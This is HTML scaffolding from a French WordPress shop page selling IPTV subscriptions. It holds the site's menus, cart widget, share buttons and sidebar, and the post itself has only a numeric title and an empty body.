							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
			</a>
			        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								<div class="et-mini-content">
								<div class="et-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
					<div class="woocommerce-mini-cart__footer-wrapper">
						
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://atlasproontv.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://atlasproontv.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
							      <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center ">Free shipping over 49$</div>
					      					</div>
			  	</div>
			</div>

				</div>

</div>			</div>
		</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">			
			
			
			<div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
				

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10246 item-level-0 item-design-dropdown columns-2"><a href="https://atlasproontv.com/abonnements-iptv-atlaspro-ontv/#Abonnements" class="item-link">Abonnements</a></li>
<li id="menu-item-10245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10245 item-level-0 item-design-dropdown"><a href="https://atlasproontv.com/panels-revendeurs-iptv-avec-test/" class="item-link">Offres revendeurs</a></li>
<li id="menu-item-6564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-6564 item-level-0 item-design-dropdown"><a href="#" class="item-link">TELECHARGEMENT<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399 item-level-1"><a href="https://atlasproontv.com/telecharger-atlas-pro-ontv-max-et-android-ios-mag/" class="item-link">Télécharger atlas pro ontv – max et android – ios – mag</a></li>
	<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671 item-level-1"><a href="https://atlasproontv.com/telecharger-king-tv-365-android-apk-ios-abonnement-iptv-king365tv/" class="item-link">Télécharger KING TV 365 ANDROID APK / IOS / abonnement IPTV KING365TV</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-6390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-6390 item-level-0 item-design-dropdown columns-4"><a href="#" class="item-link">TUTORIEL<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6565 item-level-1"><a href="https://atlasproontv.com/tuto-smarters-iptv/" class="item-link">Tuto smarters iptv</a></li>
	<li id="menu-item-6662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662 item-level-1"><a href="https://atlasproontv.com/tuto-smarters/" class="item-link">Tuto My TV Online</a></li>
	<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661 item-level-1"><a href="https://atlasproontv.com/tuto-fire-tv-stick/" class="item-link">Tuto Fire TV Stick</a></li>
	<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660 item-level-1"><a href="https://atlasproontv.com/stb-emulator-pro/" class="item-link">Tuto STB Emulator Pro</a></li>
	<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659 item-level-1"><a href="https://atlasproontv.com/mag-inormir/" class="item-link">Tuto MAG INORMIR</a></li>
	<li id="menu-item-6658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658 item-level-1"><a href="https://atlasproontv.com/configurer-m3u-iptv-sur-vlc/" class="item-link">configurer m3u iptv sur vlc</a></li>
	<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657 item-level-1"><a href="https://atlasproontv.com/configurer-m3u-iptv-sur-smart-tv-lg-samsung-tv/" class="item-link">configurer m3u iptv sur SMART TV (LG/SAMSUNG TV)</a></li>
	<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656 item-level-1"><a href="https://atlasproontv.com/installer-un-lien-m3u-sur-lapplication-ss-iptv/" class="item-link">installer un lien m3u sur l’application ss iptv</a></li>
	<li id="menu-item-6655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655 item-level-1"><a href="https://atlasproontv.com/reinitialiser-une-application-iptv-sur-un-appareil-android/" class="item-link">réinitialiser une application iptv sur un appareil android</a></li>
	<li id="menu-item-6654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654 item-level-1"><a href="https://atlasproontv.com/kodi-en-utilisant-le-addon-xtream-codes-iptv/" class="item-link">Kodi en utilisant le addon Xtream-codes IPTV</a></li>
	<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653 item-level-1"><a href="https://atlasproontv.com/smart-iptv-erreur/" class="item-link">SMART IPTV ERREUR</a></li>
	<li id="menu-item-6651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6651 item-level-1"><a href="https://atlasproontv.com/passage-ipv6-vers-ipv4/" class="item-link">PASSAGE IPV6 VERS IPV4</a></li>
	<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652 item-level-1"><a href="https://atlasproontv.com/comment-changer-les-dns-chez-free-fr/" class="item-link">COMMENT CHANGER LES DNS CHEZ FREE.FR</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406 item-level-0 item-design-dropdown"><a href="https://atlasproontv.com/test-atlas-pro/" class="item-link">Tester gratuitement</a></li>
<li id="menu-item-17712" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17712 item-level-0 item-design-dropdown"><a href="https://atlasproontv.com/blog/" class="item-link">Blog</a></li>
</ul></div></div>

			</div>
		</div>		</div>
	</div>
</div></div><div class="mobile-header-wrapper dt-hide">

<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">			
			
			
			<div class="et_column et_col-xs-2 et_col-xs-offset-5">
				

<div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
	<a href="https://atlasproontv.com">
					<span><img data-perfmatters-preload width="170" height="170" src="https://atlasproontv.com/wp-content/uploads/2021/01/ezgif.com-gif-maker.png" alt="l'iptv avec une image IPTV gif maker version" ></span>
							<span class="fixed"><img width="170" height="170" src="https://atlasproontv.com/wp-content/uploads/2021/01/ezgif.com-gif-maker.png" alt=""></span>
			</a>
</div>

			</div>
		</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">			
			
			
			<div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
				

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-right toggles-by-arrow" data-item-click="item">
	
		<span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-center">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>									<span class="">
						Menu					</span>
							</span>
		</span>
				<div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

			<div class="et-content mobile-menu-content children-align-inherit">
				

<div class="et_element et_b_header-logo justify-content-center" >
	<a href="https://atlasproontv.com">
					<span><img data-perfmatters-preload width="170" height="170" src="https://atlasproontv.com/wp-content/uploads/2021/01/ezgif.com-gif-maker.png" alt="l'iptv avec une image IPTV gif maker version" ></span>
					</a>
</div>



<div class="et_element et_b_header-search flex align-items-center et-content-dropdown   et-content-right justify-content-start flex-basis-full" >
		
	<form action="https://atlasproontv.com/" role="searchform" data-min="3" data-tabs="" class="ajax-search-form  ajax-with-suggestions input-input  " method="get">
        		<div class="input-row flex align-items-center">
						<input type="text" value="" placeholder="Search for..." autocomplete="off" class="form-control" name="s">
			
							<input type="hidden" name="post_type" value="product">
			
							<input type="hidden" name="lang" value="fr"/>
						<span class="buttons-wrapper flex flex-nowrap">
				<span class="clear flex-inline justify-content-center align-items-center pointer">
					<span class="et_b-icon">
					<svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
				</span>
				</span>
				<button type="submit" class="search-button flex justify-content-center align-items-center pointer">
					<span class="et_b-loader "></span>
				<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg></button>
			</span>
		</div>
					<div class="ajax-results-wrapper">
				<!-- <div class="search-results-titles full-width flex justify-content-start">
					<span class="active pointer" data-class="product-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
					<span class=" pointer" data-class="posts-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
					<span class=" pointer" data-class="pages-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
				</div> -->
				<!-- <div class="results-ajax-list-wrapper full-width">
					<div class="product-ajax-list-wrapper results-ajax-list-inner">
						<div class="product-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
		                	<h4>		                </div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
					<div class="posts-ajax-list-wrapper results-ajax-list-inner">
						<div class="posts-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
		                	<h4>		                </div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
					<div class="pages-ajax-list-wrapper results-ajax-list-inner">
						<div class="pages-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
		                	<h4>		                </div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
				</div> -->
			</div>
			</form>               	
</div>
						<div class="et_element et_b_header-menu header-mobile-menu flex align-items-center" data-title="Menu">
							<div class="menu-main-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-10246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10246 item-level-0 item-design-dropdown columns-2"><a href="https://atlasproontv.com/abonnements-iptv-atlaspro-ontv/#Abonnements" class="item-link">Abonnements</a></li>
<li id="menu-item-10245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10245 item-level-0 item-design-dropdown"><a href="https://atlasproontv.com/panels-revendeurs-iptv-avec-test/" class="item-link">Offres revendeurs</a></li>
<li id="menu-item-6564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-6564 item-level-0 item-design-dropdown"><a href="#" class="item-link">TELECHARGEMENT</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399 item-level-1"><a href="https://atlasproontv.com/telecharger-atlas-pro-ontv-max-et-android-ios-mag/" class="item-link">Télécharger atlas pro ontv – max et android – ios – mag</a></li>
	<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671 item-level-1"><a href="https://atlasproontv.com/telecharger-king-tv-365-android-apk-ios-abonnement-iptv-king365tv/" class="item-link">Télécharger KING TV 365 ANDROID APK / IOS / abonnement IPTV KING365TV</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-6390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-6390 item-level-0 item-design-dropdown columns-4"><a href="#" class="item-link">TUTORIEL</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6565 item-level-1"><a href="https://atlasproontv.com/tuto-smarters-iptv/" class="item-link">Tuto smarters iptv</a></li>
	<li id="menu-item-6662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662 item-level-1"><a href="https://atlasproontv.com/tuto-smarters/" class="item-link">Tuto My TV Online</a></li>
	<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661 item-level-1"><a href="https://atlasproontv.com/tuto-fire-tv-stick/" class="item-link">Tuto Fire TV Stick</a></li>
	<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660 item-level-1"><a href="https://atlasproontv.com/stb-emulator-pro/" class="item-link">Tuto STB Emulator Pro</a></li>
	<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659 item-level-1"><a href="https://atlasproontv.com/mag-inormir/" class="item-link">Tuto MAG INORMIR</a></li>
	<li id="menu-item-6658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658 item-level-1"><a href="https://atlasproontv.com/configurer-m3u-iptv-sur-vlc/" class="item-link">configurer m3u iptv sur vlc</a></li>
	<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657 item-level-1"><a href="https://atlasproontv.com/configurer-m3u-iptv-sur-smart-tv-lg-samsung-tv/" class="item-link">configurer m3u iptv sur SMART TV (LG/SAMSUNG TV)</a></li>
	<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656 item-level-1"><a href="https://atlasproontv.com/installer-un-lien-m3u-sur-lapplication-ss-iptv/" class="item-link">installer un lien m3u sur l’application ss iptv</a></li>
	<li id="menu-item-6655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655 item-level-1"><a href="https://atlasproontv.com/reinitialiser-une-application-iptv-sur-un-appareil-android/" class="item-link">réinitialiser une application iptv sur un appareil android</a></li>
	<li id="menu-item-6654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654 item-level-1"><a href="https://atlasproontv.com/kodi-en-utilisant-le-addon-xtream-codes-iptv/" class="item-link">Kodi en utilisant le addon Xtream-codes IPTV</a></li>
	<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653 item-level-1"><a href="https://atlasproontv.com/smart-iptv-erreur/" class="item-link">SMART IPTV ERREUR</a></li>
	<li id="menu-item-6651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6651 item-level-1"><a href="https://atlasproontv.com/passage-ipv6-vers-ipv4/" class="item-link">PASSAGE IPV6 VERS IPV4</a></li>
	<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652 item-level-1"><a href="https://atlasproontv.com/comment-changer-les-dns-chez-free-fr/" class="item-link">COMMENT CHANGER LES DNS CHEZ FREE.FR</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406 item-level-0 item-design-dropdown"><a href="https://atlasproontv.com/test-atlas-pro/" class="item-link">Tester gratuitement</a></li>
<li id="menu-item-17712" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17712 item-level-0 item-design-dropdown"><a href="https://atlasproontv.com/blog/" class="item-link">Blog</a></li>
</ul></div>						</div>
								</div>
		</div>
		</div>
			</div>
		</div>		</div>
	</div>
</div>
</div></header>
	
	<div class="container sidebar-mobile-bottom">
	<div class="content-page sidebar-position-right sidebar-enabled ">
		<div class="row hfeed">

						
						<div class="content col-md-9">
				<article class="blog-post post-single post-template-default post-14844 test_atlas_pro type-test_atlas_pro status-publish hentry" id="post-14844" >
					
					<header class="post-header">
						
											
							
						


													<div class="post-heading">
								<h2 class="entry-title">417514861159637</h2>
								        <div class="meta-post">
	        				Posted by <a href="https://atlasproontv.com/author/oussama/" title="Articles par redeaction atlas pro" rel="author">redeaction atlas pro</a>	        
         	         		<span class="meta-divider">/</span>
            	<span class="views-count">0</span>     		        	        </div>
        							</div>
											</header><!-- /header -->

					
															<div class="content-article entry-content">
																	</div>
							
							<div class="post-navigation"></div>

							
															<div class="share-post">
									<span class="share-title">Share Post</span>
		<ul class="menu-social-icons ">
		
			<li>
			<a href="https://twitter.com/share?url=https://atlasproontv.com/test_atlas_pro/417514861159637/&text=417514861159637" class="title-toolip" title="Twitter" target="_blank" rel="noopener">
			<i class="et-icon et-twitter"></i>
			</a>
			</li>
			
			<li>
			<a href="https://www.facebook.com/sharer.php?u=https://atlasproontv.com/test_atlas_pro/417514861159637/&amp;images=" class="title-toolip" title="Facebook" target="_blank" rel="noopener">
			<i class="et-icon et-facebook"></i>
			</a>
			</li>
			
			<li>
			<a href="https://vk.com/share.php?url=https://atlasproontv.com/test_atlas_pro/417514861159637/&image=?&title=417514861159637" class="title-toolip" title="VK" target="_blank" rel="noopener">
			<i class="et-icon et-vk"></i>
			</a>
			</li>
			
			<li>
			<a href="https://pinterest.com/pin/create/button/?url=https://atlasproontv.com/test_atlas_pro/417514861159637/&amp;media=&amp;description=417514861159637" class="title-toolip" title="Pinterest" target="_blank" rel="noopener">
			<i class="et-icon et-pinterest"></i>
			</a>
			</li>
			
			<li>
			<a href="mailto:enteryour@addresshere.com?subject=417514861159637&amp;body=Check%20this%20out:%20https://atlasproontv.com/test_atlas_pro/417514861159637/" class="title-toolip" title="Mail to friend" target="_blank" rel="noopener">
			<i class="et-icon et-message"></i>
			</a>
			</li>
			
			<li>
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://atlasproontv.com/test_atlas_pro/417514861159637/&title=" class="title-toolip" title="linkedin" target="_blank" rel="noopener">
			<i class="et-icon et-linkedin"></i>
			</a>
			</li>
			
			<li>
			<a href="whatsapp://send?text=https://atlasproontv.com/test_atlas_pro/417514861159637/" class="title-toolip" title="whatsapp" target="_blank" rel="noopener">
			<i class="et-icon et-whatsapp"></i>
			</a>
			</li>
			
			<li>
			<a href="https://web.skype.com/share?url=https://atlasproontv.com/test_atlas_pro/417514861159637/" title="skype" target="_blank" rel="noopener">
			<i class="et-icon et-skype"></i>
			</a>
			</li>
			
		</ul>
										</div>
							
							<div class="clear"></div>

															        <div class="posts-navigation">
			                <div class="posts-nav-btn prev-post">
                    <div class="post-info">
                        <div class="post-details">
                            <a href="https://atlasproontv.com/test_atlas_pro/505480943754183/" class="post-title">
								505480943754183                            </a>
							                        </div>
                        <a href="https://atlasproontv.com/test_atlas_pro/505480943754183/">
							<img data-perfmatters-preload width="68" height="90" src="https://atlasproontv.com/wp-content/themes/xstore/images/placeholder.jpg">                        </a>
                    </div>
                </div>
						
			                <div class="posts-nav-btn next-post">
                    <div class="post-info">
                        <a href="https://atlasproontv.com/test_atlas_pro/498712132281922/">
							<img data-perfmatters-preload width="68" height="90" src="https://atlasproontv.com/wp-content/themes/xstore/images/placeholder.jpg">                        </a>
                        <div class="post-details">
                            <a href="https://atlasproontv.com/test_atlas_pro/498712132281922/" class="post-title">
								498712132281922                            </a>
							                        </div>
                    </div>
                </div>
			        </div>
									
							
															<div class="related-posts">
																	</div>
							
						</article>
						
					</div><!-- .content -->

					
					
<div class="col-md-3 sidebar sidebar-right sidebar-enabled ">
	        <div id="etheme-recent-posts-5" class="sidebar-widget etheme_widget_recent_entries ">        <h4 class="widget-title"><span>Plus d&rsquo;articles</span></h4>                                <div class=" recent-posts-widget posts-widget- posts-query-recent slider-1832">
                                            <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/12/30/atlas-pro-resolution-des-problemes-techniques-courants/">
                                        <img data-perfmatters-preload width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="atlas pro resolution" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/12/30/atlas-pro-resolution-des-problemes-techniques-courants/">Problèmes Atlas Pro IPTV : Résolution des ...</a></h4>
                                    <span class="post-date">décembre 30, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/12/30/atlas-pro-resolution-des-problemes-techniques-courants/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/12/22/pourquoi-les-mises-a-jour-datlas-pro-sont-essentielles-pour-une-experience-iptv-optimale/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt="atlas pro mise a jour" decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="atlas pro mise a jour" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-100x100.png 100w, 